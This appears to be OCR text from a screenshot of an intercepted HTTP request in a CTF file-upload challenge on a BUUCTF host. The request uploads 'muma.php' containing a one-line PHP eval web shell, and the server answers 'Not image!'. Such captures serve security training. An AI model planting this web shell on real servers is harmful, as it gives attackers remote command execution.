 Raw Hex \n
美化 Raw Hex 页面渲染 \n
1 POST /upload_file.php HTTP/1.1
2 Host: 4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryftFNSGmIMH6uMGD1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
6 Content-Disposition: form-data; name="file"; filename="muma.php"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['cmd']);?>
0
1 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
2 Content-Disposition: form-data; name="submit"
3
4 □□□
5 ------WebKitFormBoundaryftFNSGmIMH6uMGD1--
6
Not image!